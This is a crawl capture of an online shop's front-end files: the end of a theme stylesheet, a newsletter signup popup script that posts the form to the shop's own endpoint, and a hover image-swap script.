    position: absolute;
    right: 0;
    bottom: -30px;
    display: block;
    transform: translateX(100%); }

  .bottom img {
    margin-top: 100px;
    margin-bottom: -180px; }

  .category-type {
    padding-top: 180px; }
    .category-type:before {
      top: 180px; }

  .latest-blogs .owl-carousel .owl-item:nth-child(2n) {
    margin-top: 52px; }

  .manufacturers_block {
    position: relative; }
    .manufacturers_block:before {
      content: "";
      padding: 0px 1000px;
      width: 100%;
      overflow: hidden;
      position: absolute;
      height: 1px;
      display: block !important;
      bottom: -100px;
      background: #000000;
      opacity: 0.07;
      box-sizing: content-box;
      margin-left: -1000px;
      background-size: cover; }
      .rtl .manufacturers_block:before {
        margin-right: -1000px;
        margin-left: inherit; } }
@media (min-width: 992px) {
  .text-box.align-left .sub-title-widget {
    font-size: 68px;
    line-height: 75px;
    text-transform: capitalize; } }
@media (max-width: 767px) {
  .text-box {
    margin: auto; } }

/*# sourceMappingURL=profile2154440394.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/js_1-7.js
body_size: 1792
content:
//function getCookie
function getCookie(cname) {

    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
    }
    return "";
}

function setCookie(cname, cvalue, exdays) {
    document.cookie = cname + "=" + cvalue + "; path=/";
}

document.addEventListener('DOMContentLoaded', function () {

    function moveCloseLink() {
        var cb = document.getElementById('sb-nav-close');
        var tb = document.getElementById('sb-title');
        if (tb) tb.appendChild(cb);
    }

    if ($('select').hasClass('form-control-popnewsletter16')) {
        $('select').removeClass('form-control-popnewsletter16');
        $('select').addClass('form-control');
    }

    var ajax_url = ajax_url;

    Shadowbox.init({
        skipSetup: true,
        enableKeys: false,
        onOpen: moveCloseLink
    });

    var sb_content = $('#popnewsletter').html();
    var c = getCookie('popnewsletter');

    if (c.length == 0) {
        setTimeout(function () {

                $('body').addClass('noscroll');
                $("#sb-body-inner").css("background-color", main_bg_color);
                setCookie("popnewsletter", popup_id);
                // open a welcome message as soon as the window loads
                Shadowbox.open({
                    content: sb_content,
                    player: 'html',
                    height: shadow_box_height,
                    width: shadow_box_width,
                });

            }, shadow_box_delay_time /* The number of milliseconds to wait before executing the code */
        );
        $('#popnewsletter').html('');
    }


    $('body').on('click', '#popnewsletter_submit', function (e) {
        e.preventDefault();
        var error = '';

        var popnewsletter_askgender = $("#sb-container").find('input[name=popnewsletter_askgender]:checked');
        var popnewsletter_askgender_val = $("#sb-container").find('input[name=popnewsletter_askgender]:checked').val();

        var popnewsletter_askbirth = $("#sb-container").find('select[name=popnewsletter_askbirth]');
        var popnewsletter_askbirth_val = $("#sb-container").find('select[name=popnewsletter_askbirth]').val();

        var popnewsletter_firstname = $("#sb-container").find('input[name=popnewsletter_firstname]');
        var popnewsletter_firstname_val = $("#sb-container").find('input[name=popnewsletter_firstname]').val()
        var popnewsletter_lastname = $("#sb-container").find('input[name=popnewsletter_lastname]');
        var popnewsletter_lastname_val = $("#sb-container").find('input[name=popnewsletter_lastname]').val();

        var popnewsletter_email = $("#sb-container").find('input[name=popnewsletter_email]');
        var popnewsletter_email_val = $("#sb-container").find('input[name=popnewsletter_email]').val()

        var id_lang = "{/literal}{$context->cookie->id_lang|escape:'htmlall':'UTF-8'}{literal}";

        if ($(popnewsletter_lastname).attr('data-required') == "1" && popnewsletter_lastname_val == '') {
            error = 'error';
            // We remove and add to restart the error animation everytime customer tries to submit
            $(popnewsletter_lastname).removeClass('popnews_error');
            $(popnewsletter_lastname).addClass('popnews_error');
        }
        if ($(popnewsletter_firstname).attr('data-required') == "1" && popnewsletter_firstname_val == '') {
            error = 'error';
            $(popnewsletter_firstname).removeClass('popnews_error');
            $(popnewsletter_firstname).addClass('popnews_error');
        }
        if (popnewsletter_email_val == '') {
            error = 'error';
            $(popnewsletter_email).removeClass('popnews_error');
            $(popnewsletter_email).addClass('popnews_error');
        }

        if (error != 'error') {
            $.ajax({
                method: 'POST',
                url: 'https://www.lecomptoiramericain.com/modules/popnewsletter/ajax.php',
                dataType: 'html',
                data: {
                    action: 'addEmail',
                    ajax: true,
                    popnewsletter_firstname: popnewsletter_firstname_val,
                    popnewsletter_lastname: popnewsletter_lastname_val,
                    popnewsletter_askgender: popnewsletter_askgender_val,
                    popnewsletter_askbirth: popnewsletter_askbirth_val,
                    popnewsletter_email: popnewsletter_email_val,
                    id_lang: id_lang,
                },
                success: function (data) {
                    if (data == '1' || data == '2' || data == '3') {
                        swal(swal_title_failed, swal_error_already_exist, "error");
                    } else if (data == '4') {
                        swal(swal_title_failed, swal_error_bad_email, "error");
                    } else if (data == '5') {
                        swal(swal_title_valid, swal_mail_send_issue, "info");
                    } else if (data == 'true') {
                        swal(swal_title_valid, swal_valid, "success");
                        $("#sb-container").fadeOut();
                    } else {
                        swal(swal_title_failed, swal_unknown_error, "error");
                    }
                }
            })
        }
    });

    PopNews_fadeout = function () {
        $("#sb-container").fadeOut();
        $('body').removeClass('noscroll');
    };

    var isMobile = {
        Android: function () {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function () {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function () {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        iOSmall: function () {
            return navigator.userAgent.match(/iPhone|iPod/i);
        },
        Opera: function () {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function () {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function () {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    }

    if (isMobile.any() !== null) {
        clicTouch = 'touchstart touchend click';
    } else {
        clicTouch = 'mousedown';
    }
    if (isMobile.any() === null) {
        modClicTouch = 'mouseenter';
    } else {
        modClicTouch = clicTouch;
    }

    $('body').on(modClicTouch, '.close', function () {
        $("#sb-container").fadeOut();
        $('body').removeClass('noscroll');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.lecomptoiramericain.com/modules/hoverimages/views/js/hoverimages.js
body_size: 1596
content:
/**
 * @copyright Studio Kiwik 2016
 * @see http://licences.studio-kiwik.fr/hoverimages
 */

$(function(){

	function findImage(jqEl){
		var images = jqEl;
		if (!jqEl.is('img')) {
			images = jqEl.find('img');
		}
		return images;
	}
	function animateSingleElement(jqEl, newSrc){
		if(jqEl.attr('future-src') != newSrc && jqEl.attr('hoverimage-second-image') === undefined){
			jqEl.attr('future-src', newSrc);
			var imgLoader = new Image();
			//GESTION DES ANIMATIONS
			imgLoader.onload = function(){
				switch(kiwik.hoverimages.TRANSITION){
					case 'none' :
						jqEl.attr('src', newSrc);//such animation
						break;
					case 'fade' :
						//on fait le ménage si y'en a déjà plusieurs
						var existing_images = jqEl.parent().find('img[hoverimage-second-image=1]');
						var number = existing_images.length;
						existing_images.each(function(i){
							if(i<existing_images.length-1)
								$(this).remove();
						});


						var item_offset = jqEl.offset();
						var parent_offset = jqEl.parent().offset();

						var clone = jqEl.clone();
						clone.css({
							'position':'absolute',
							'top' : (item_offset.top-parent_offset.top-parseInt(jqEl.parent().css('padding-top')))+'px',
							'left' : (item_offset.left-parent_offset.left)+'px',
							'display': 'none'
						});
						clone.attr('hoverimage-second-image', 1);
						//on attend bien d'être chargé avant de fadein
						clone.load(function(){
							clone.fadeIn(kiwik.hoverimages.TRANSITION_DURATION, function(){
								jqEl.attr('src', newSrc);
							});
						});
						clone.attr('src', newSrc);

						/*if(jqEl.parent().css('display')!='block'){
							jqEl.parent().css('display', 'inline-block');
						}*/
						jqEl.parent().css({'position':'relative', 'display':'block'})
							.append(clone);
						break;
					//case 'swipe' :
					//	break;
					//case 'minimize' :
					//	break;
					case 'swipe_vertical' :
					case 'swipe_horizontal' :
						//si y'a déjà, on doit animer par le bas et retirer
						var existing_images = jqEl.parent().find('img[hoverimage-second-image=1]');

						jqEl.parent().css('overflow','hidden');
						var item_offset = jqEl.offset();
						var parent_offset = jqEl.parent().offset();
						if(!parent_offset)
							parent_offset = {top:0,left:0};
						var target_top = (item_offset.top-parent_offset.top-parseInt(jqEl.parent().css('padding-top')))+'px';
						var target_left = (item_offset.left-parent_offset.left)+'px';

						if(existing_images.length) {
							existing_images.each(function(){
								var _this = this;
								var animate = kiwik.hoverimages.TRANSITION == 'swipe_vertical' ? {top:jqEl.height()} : {left:parseInt(target_left) + jqEl.width()};
								$(this).animate(
									animate,
									kiwik.hoverimages.TRANSITION_DURATION,
									function(){
										$(_this).remove();
									}
								);
							});
							return;
						}

						var clone = jqEl.clone();

						clone.css({
							'position':'absolute',
							'top' : kiwik.hoverimages.TRANSITION == 'swipe_vertical' ? jqEl.height() : target_top,
							'left' :  kiwik.hoverimages.TRANSITION == 'swipe_vertical' ? target_left : parseInt(target_left) + jqEl.width(),
							'opacity': 1
						});
						clone.attr('hoverimage-second-image', 1);
						//on attend bien d'être chargé avant de fadein
						clone.load(function(){
							var animate = kiwik.hoverimages.TRANSITION == 'swipe_vertical' ? {top:target_top} :  {left:target_left};
							clone.animate(
								animate,
								kiwik.hoverimages.TRANSITION_DURATION
							);
						});
						clone.attr('src', newSrc);

						/*if(jqEl.parent().css('display')!='block'){
							jqEl.parent().css('display', 'inline-block');
						}*/
						jqEl.parent().css({'position':'relative', 'display':'block'})
							.append(clone);
						break;
					case 'fade_to_transparent' :	
						jqEl.stop(true).fadeTo(kiwik.hoverimages.TRANSITION_DURATION/2, 0, function(){
							jqEl.attr('src', newSrc);
							jqEl.fadeTo(kiwik.hoverimages.TRANSITION_DURATION/2, 1);
						});
						break;
					default :
						jqEl.attr('src', newSrc);//such animation
						break;
				}//end switch
			}//end onload
			imgLoader.src = newSrc;
		}//end if newssrc != currentsrc
	}
	function changeImage(images, bEnter, bforce){
		images.each(function(){
			var imgtmp = $(this);
			var nbHover = parseInt(imgtmp.attr('hover'), 10);

			if(isNaN(nbHover))
				return;//shouldn't be there

			nbHover = bEnter?nbHover+1:nbHover-1;

			if (imgtmp.attr('src-bis')) {
				if (bEnter && (nbHover==1 || bforce)) {
					animateSingleElement(imgtmp, imgtmp.attr('src-bis'));
				}
				else if (!bEnter && nbHover==0) {
					animateSingleElement(imgtmp, imgtmp.attr('src-main'));
				}
			}
			imgtmp.attr('hover', nbHover);
		});
		
	}

	$('body')
		.on("mouseenter", kiwik.hoverimages.SELECTOR, function(){
			var images = findImage($(this));

			images.each(function(){
				var imgtmp = $(this);
				var imgsrc = imgtmp.attr('src');
				if (imgtmp.attr('src-bis') === undefined && imgtmp.attr('hover') === undefined){
					imgtmp.attr('hover', '0');
					$.get(
						kiwik.hoverimages.BASE+'/hoverimages/hoverimages-ajax.php?action=hoverimage',
						{
							image : imgsrc,
							version: kiwik.hoverimages.VERSION
						},
						function(data){
							if(data==imgsrc)
								return;
							imgtmp.attr('src-bis', data);
							imgtmp.attr('src-main', imgsrc);
							changeImage(imgtmp, 1, true);
						},
						'text'
					);
				}
				else{
					changeImage(imgtmp, 1);
				}
			});
		})
		.on("mouseleave", kiwik.hoverimages.SELECTOR, function(){
			var images = findImage($(this));

			changeImage(images, 0);	
		});
});